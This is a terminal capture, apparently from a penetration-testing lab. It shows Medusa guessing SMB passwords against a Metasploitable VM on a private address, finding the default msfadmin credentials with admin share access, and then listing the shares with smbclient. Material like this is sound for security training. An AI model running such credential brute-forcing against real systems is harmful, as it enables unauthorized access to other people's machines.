 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -p msfadmin -M smbnt -t 4

Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2026-11-17 17:50:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 3 complete) Password: msfadmin (1 of 1 complete)
2026-11-17 17:50:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 5, 4 complete) Password: msfadmin (1 of 1 complete)
2026-11-17 17:50:30 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-17 17:50:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 5, 6 complete) Password: msfadmin (1 of 1 complete)
2026-11-17 17:50:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 5, 6 complete) Password: msfadmin (1 of 1 complete)
2026-11-17 17:50:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (5 of 5, 6 complete) Password: msfadmin (1 of 1 complete)
KALI

┌──(kali㉿kali)-[~]
└─$ smbclient -L //192.168.56.101 -U msfadmin

Password for [WORKGROUP\msfadmin]:

        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        tmp             Disk      oh noes!
        opt             Disk
        IPC$            IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
        ADMIN$          IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
        msfadmin        Disk      Home Directories
Reconnecting with SMB1 for workgroup listing.

        Server               Comment
        ---------            -------

        Workgroup            Master
        ---------            -------
        WORKGROUP            METASPLOITABLE

┌──(kali㉿kali)-[~]
└─$